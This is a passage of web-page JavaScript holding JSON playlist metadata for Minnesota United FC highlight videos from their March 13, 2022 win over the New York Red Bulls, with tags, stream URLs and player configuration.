  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6300676095001","description":"Check out some of Dayne St. Clair's best moments from Minnesota United's game against the New York Red Bulls that earned him the Player of the Week title.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300676095001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"be35203d-2174-48e3-9dd8-1e39958f9917","_entityId":"d5960b8d-a353-45c3-862f-d6ff8c8cc7e7","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/player-of-the-week-dayne-st-clair-highlights","slug":"player-of-the-week-dayne-st-clair-highlights","title":"Player of the Week: Dayne St. Clair Highlights","tags":[{"type":"tag","_translationId":"eb4088a5-6f52-4333-9896-d850480de423","_entityId":"b81266bd-35dc-4d15-ae8c-f7bc0eb6be60","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022","title":"RBNYvsMIN 03-13-2022","slug":"rbnyvsmin-03-13-2022","neutralSlug":"rbnyvsmin-03-13-2022","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57abebf5-4040-4956-8f1e-97162c091f7f","sourceName":"customentity.match"},"extraData":{"optaId":2259055,"seasonOptaId":2022,"competitionOptaId":98,"matchType":"Regular","homeClubOptaId":399,"awayClubOptaId":6977,"venueOptaId":6604},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}}],"relations":[],"references":{},"fields":{"duration":"34816","brightcoveAccountId":"5534894110001","brightcoveId":"6300676095001","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/ac642ad2-5228-4da5-90c7-85c54a703eab/text.vtt?akamai_token=exp=1678831484~acl=/media/v1/text/vtt/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/ac642ad2-5228-4da5-90c7-85c54a703eab/text.vtt*~hmac=9b4123d8a6d8801e31a845662180924d255a1969ba48c77bcd25a3f578496c07","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/10s/master.m3u8?fastly_token=NjQxMGVmN2ZfNDI1OGI5OWQxZmQ4MjlhNjVmODY0NTU5ZjE2NTgzNDczYTVjZjUxZWZhNzhhYmYyYjFkZTdlZDkyYTQ1MGY1Nw%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/f6c51014-977f-45c6-a8c4-eb48d8dd0356/main.mp4?akamai_token=exp=1678831487~acl=/media/v1/pmp4/static/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/f6c51014-977f-45c6-a8c4-eb48d8dd0356/main.mp4*~hmac=deaee0a1daac9c4b48089e0716dd43a4fe6cd9a5f44f71084c63516f11f83fd9","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Check out some of Dayne St. Clair's best moments from Minnesota United's game against the New York Red Bulls that earned him the Player of the Week title."},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-03-14T21:53:31.477Z","contentDate":"2022-03-14T20:30:00Z","context":null,"featured":0,"thumbnail":{"slug":"220314-st-clair-totw","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/220314-st-clair-totw","title":"220314_St Clair_TOTW","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/sqrxgqcrdkyjofqlj261","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/sqrxgqcrdkyjofqlj261","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6300875902001","description":"Relive Minnesota United's 1-0 win and Dayne St. Clair's dominant performance against the New York Red Bulls on March 13, 2022. Presented by Element.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300875902001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"3f629f84-2b07-4d21-b05b-0ced59f28d11","_entityId":"d95396c5-fbae-43da-8a6f-a5417a2f41a1","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/match-day-replay-new-york-red-bulls-vs-minnesota-united-march-13-2022","slug":"match-day-replay-new-york-red-bulls-vs-minnesota-united-march-13-2022","title":"Match Day Replay: New York Red Bulls vs. Minnesota United | March 13, 2022","tags":[{"type":"tag","_translationId":"eb4088a5-6f52-4333-9896-d850480de423","_entityId":"b81266bd-35dc-4d15-ae8c-f7bc0eb6be60","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022","title":"RBNYvsMIN 03-13-2022","slug":"rbnyvsmin-03-13-2022","neutralSlug":"rbnyvsmin-03-13-2022","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57abebf5-4040-4956-8f1e-97162c091f7f","sourceName":"customentity.match"},"extraData":{"optaId":2259055,"seasonOptaId":2022,"competitionOptaId":98,"matchType":"Regular","homeClubOptaId":399,"awayClubOptaId":6977,"venueOptaId":6604},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"167659","brightcoveAccountId":"5534894110001","brightcoveId":"6300875902001","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/a6142413-b8f5-47df-af92-e8e99557a986/text.vtt?akamai_token=exp=1678986897~acl=/media/v1/text/vtt/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/a6142413-b8f5-47df-af92-e8e99557a986/text.vtt*~hmac=be0b422cbdf30a73639ccb7fd37930b07580e0170077db7ced27767765add454","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/10s/master.m3u8?fastly_token=NjQxMzRlOTRfNjI1YWIwYjgyYjlmMzYxN2QxZTQxMWZlOTQxMTY4ODdlOWZhYjdjNjdiZWQ0ZmJiYmIzMzlhMTQ3ZWI3MTZjNw%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/41d640aa-d781-4819-b999-6ea7e25533d5/main.mp4?akamai_token=exp=1678986900~acl=/media/v1/pmp4/static/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/41d640aa-d781-4819-b999-6ea7e25533d5/main.mp4*~hmac=16597884922dcf0c7f27f56c0fc8373c9e2ff9f387aebc37f1c7c83e33a34aff","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Relive Minnesota United's 1-0 win and Dayne St. Clair's dominant performance against the New York Red Bulls on March 13, 2022. Presented by Element."},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-03-16T17:12:14.577Z","contentDate":"2022-03-16T16:48:40Z","context":null,"featured":0,"thumbnail":{"slug":"screen-shot-2022-03-16-at-11-58-15-am","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screen-shot-2022-03-16-at-11-58-15-am","title":"Screen Shot 2022-03-16 at 11.58.15 AM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/chtke7c6vbsvg3ihvn8a","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/chtke7c6vbsvg3ihvn8a","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6300574920001","description":"The Loons secure their first three points of the 2022 season with a 1-0 win over the New York Red Bulls.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300574920001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"d1daf60a-4ef5-4264-b5de-c04d89ac8ee6","_entityId":"68a1283e-aa88-403d-990c-e8d958e3b542","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022","slug":"highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022","title":"HIGHLIGHTS: New York Red Bulls vs. Minnesota United FC | March 13, 2022","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"a89f6d50-b765-4aad-ae03-0355f6ccd296","_entityId":"d5e122d1-4364-41fe-ab97-93396992b41c","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/full-highlights","title":"Full Highlights","slug":"full-highlights","neutralSlug":"full-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"052f424c-4948-49b8-8328-ef9afe61e06a","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"92b3061d-3bc7-4310-8e8a-9698295ee95c","_entityId":"046ce3fd-c866-4c47-9df4-1deb9cdd02e8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/4-minute-highlights","title":"4 Minute Highlights","slug":"4-minute-highlights","neutralSlug":"4-minute-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"75563052-1e25-4927-b983-c006dfba20be","sourceName":"customentity.topic"},"extraData":{"adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"da52b4ae-38b2-461a-9765-c3e27ff7c43c","_entityId":"397cecc8-e09d-4b68-8f0d-bfc4be4688c2","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mls-regular-season","title":"MLS Regular Season","slug":"mls-regular-season","neutralSlug":"mls-regular-season","externalSourceName":"customentity.competition","externalSourceReference":{"sourceId":"1be761b0-d3ac-4522-86f0-147fd0afa7e4","sourceName":"customentity.competition"},"extraData":{"name":"MLS Regular Season","nameOverwrite":true,"shortName":"MLS Regular Season","mlsPhaseType":"Regular"},"fields":{}},{"type":"tag","_translationId":"eb4088a5-6f52-4333-9896-d850480de423","_entityId":"b81266bd-35dc-4d15-ae8c-f7bc0eb6be60","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022","title":"RBNYvsMIN 03-13-2022","slug":"rbnyvsmin-03-13-2022","neutralSlug":"rbnyvsmin-03-13-2022","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57abebf5-4040-4956-8f1e-97162c091f7f","sourceName":"customentity.match"},"extraData":{"optaId":2259055,"seasonOptaId":2022,"competitionOptaId":98,"matchType":"Regular","homeClubOptaId":399,"awayClubOptaId":6977,"venueOptaId":6604},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"1a99a760-85cc-4e2e-968a-120cec0f041a","_entityId":"6ca8a82e-6c26-4210-993e-385ea6d43324","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/hassani-dotson","title":"Hassani Dotson","slug":"hassani-dotson","neutralSlug":"hassani-dotson","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"682a02c8-42e8-4bee-93d7-611f8abd05fc","sourceName":"customentity.player"},"extraData":{"optaId":474163,"clubOptaId":6977,"firstName":"Hassani","lastName":"Dotson","middleName":"","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000DN","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"e7e30769-1eea-4eab-9d55-f7b656b15741","_entityId":"70e1b8bb-9efb-4679-aaf0-9783ca4e54dd","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/luis-amarilla","title":"Luis Amarilla","slug":"luis-amarilla","neutralSlug":"luis-amarilla","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"a0b6aae1-a07a-4aad-85d4-fc0ce8f495f6","sourceName":"customentity.player"},"extraData":{"optaId":172345,"firstName":"Luis","middleName":"","lastName":"Amarilla","knownName":"","clubOptaId":6977},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"254514","brightcoveAccountId":"5534894110001","brightcoveId":"6300574920001","optaMatchId":"2259055","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/6a9cb56f-9ab3-479b-bb5e-727337a93ec5/text.vtt?akamai_token=exp=1678757915~acl=/media/v1/text/vtt/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/6a9cb56f-9ab3-479b-bb5e-727337a93ec5/text.vtt*~hmac=a797d13aa2e834185937dd863b9b3bbc48b408f29c33a26778d6598724d10175","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/10s/master.m3u8?fastly_token=NjQwZmQwMWVfY2Y0MzBmMjgxYzM5OWRmYWJiMWRjOTg3MmNhMjE4M2QxOTExZWVmZDJjZWI3MzYxMzQ1MzAxMWFiNmJhYTZiYg%3D%3D&pubid=5534894110001","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/18192031-77b5-408d-8ed1-7351dc075fbe/main.mp4?akamai_token=exp=1678757918~acl=/media/v1/pmp4/static/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/18192031-77b5-408d-8ed1-7351dc075fbe/main.mp4*~hmac=4f5cf3dad58a2ba5db6c4e102676c4d96c76815ec006ad62f6fc24ecdc8638db&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"The Loons secure their first three points of the 2022 season with a 1-0 win over the New York Red Bulls.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-03-14T01:22:03.141Z","contentDate":"2022-03-14T01:17:59Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022-x7856","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022-x7856","title":"HIGHLIGHTS: New York Red Bulls vs. Minnesota United FC | March 13, 2022","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/lg99nhixqqxut5lfaaf1","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/lg99nhixqqxut5lfaaf1","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6300572683001","description":"Luis Amarilla puts the Loons up 1-0 over New York in the 51st minute with an incredible volley finish.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300572683001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6a79bac8-1f05-4cdd-80da-c7a7fe11754d","_entityId":"d88ef0ee-4cb0-4556-923a-63ecf1a9be02","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/goal-luis-amarilla-minnesota-united-fc-51st-minute","slug":"goal-luis-amarilla-minnesota-united-fc-51st-minute","title":"GOAL: Luis Amarilla, Minnesota United FC - 51st minute","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"477b5895-bc67-4643-9b83-4fd4a88f23ff","_entityId":"1dabbfde-b8e3-493c-a353-2e8055a9e798","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/goals","title":"Goals","slug":"goals","neutralSlug":"goals","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"827b7253-5502-4c8b-9f34-3aab7560ded3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"da52b4ae-38b2-461a-9765-c3e27ff7c43c","_entityId":"397cecc8-e09d-4b68-8f0d-bfc4be4688c2","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/mls-regular-season","title":"MLS Regular Season","slug":"mls-regular-season","neutralSlug":"mls-regular-season","externalSourceName":"customentity.competition","externalSourceReference":{"sourceId":"1be761b0-d3ac-4522-86f0-147fd0afa7e4","sourceName":"customentity.competition"},"extraData":{"name":"MLS Regular Season","nameOverwrite":true,"shortName":"MLS Regular Season","mlsPhaseType":"Regular"},"fields":{}},{"type":"tag","_translationId":"eb4088a5-6f52-4333-9896-d850480de423","_entityId":"b81266bd-35dc-4d15-ae8c-f7bc0eb6be60","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/rbnyvsmin-03-13-2022","title":"RBNYvsMIN 03-13-2022","slug":"rbnyvsmin-03-13-2022","neutralSlug":"rbnyvsmin-03-13-2022","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"57abebf5-4040-4956-8f1e-97162c091f7f","sourceName":"customentity.match"},"extraData":{"optaId":2259055,"seasonOptaId":2022,"competitionOptaId":98,"matchType":"Regular","homeClubOptaId":399,"awayClubOptaId":6977,"venueOptaId":6604},"fields":{}},{"type":"tag","_translationId":"e7e30769-1eea-4eab-9d55-f7b656b15741","_entityId":"70e1b8bb-9efb-4679-aaf0-9783ca4e54dd","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/luis-amarilla","title":"Luis Amarilla","slug":"luis-amarilla","neutralSlug":"luis-amarilla","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"a0b6aae1-a07a-4aad-85d4-fc0ce8f495f6","sourceName":"customentity.player"},"extraData":{"optaId":172345,"firstName":"Luis","middleName":"","lastName":"Amarilla","knownName":"","clubOptaId":6977},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"37129","brightcoveAccountId":"5534894110001","brightcoveId":"6300572683001","optaEventId":2394269607,"optaMatchId":"2259055","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/412b7dd2-12d8-41c5-8e9a-a8ae0d9dec1a/text.vtt?akamai_token=exp=1678756262~acl=/media/v1/text/vtt/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/412b7dd2-12d8-41c5-8e9a-a8ae0d9dec1a/text.vtt*~hmac=b918716b137dd9e44be105c119cfa5a259e8d02cd8c2d8e0b117f37804eca51c","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/10s/master.m3u8?fastly_token=NjQwZmM5YThfNjQwOGJjMjI1OTY2ODIwYjQ1MTBmZDI0MmExMjczODcyZjZjYmE2MjY3NWNiNTZjYjc5YTM3NmMzZDY3MWRjOA%3D%3D&pubid=5534894110001","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/4980bcc8-bbb6-4125-b8d3-256f8ef8d8ad/main.mp4?akamai_token=exp=1678756264~acl=/media/v1/pmp4/static/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/4980bcc8-bbb6-4125-b8d3-256f8ef8d8ad/main.mp4*~hmac=782f2440404bc379606c72a7582cc489b3867ca21146410a3532b4ecae0df440&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Luis Amarilla puts the Loons up 1-0 over New York in the 51st minute with an incredible volley finish.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"min-job-dispatcher-jobs-api","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-03-14T01:21:11.379Z","contentDate":"2022-03-14T00:26:56Z","context":null,"featured":0,"thumbnail":{"slug":"goal-luis-amarilla-minnesota-united-fc-51st-minute","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/photos/goal-luis-amarilla-minnesota-united-fc-51st-minute","title":"GOAL: Luis Amarilla, Minnesota United FC - 51st minute","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/p33xa71xkg6bvbsyyzzv","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/p33xa71xkg6bvbsyyzzv","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6300564877001","description":"Join the Loons as they arrive at Red Bull Arena ahead of their game against the New York Red Bulls on March 13, 2022.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300564877001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"46987fbb-f613-4cf4-af14-e6571ca012d3","_entityId":"a0c53636-33ba-4762-b0dd-4f170d198dad","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/game-arrival-new-york-red-bulls-vs-mnufc-march-13-2022","slug":"game-arrival-new-york-red-bulls-vs-mnufc-march-13-2022","title":"Game Arrival: New York Red Bulls vs. MNUFC | March 13, 2022","tags":[{"type":"tag","_translationId":"eb4088a5-6f52-4333-9896-d850480de423","_entityId":"b81266bd-35dc-4d15-ae8c-f7bc0eb6be60","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/rbnyvsmin-03-13-2022","title":"RBNYvsMIN 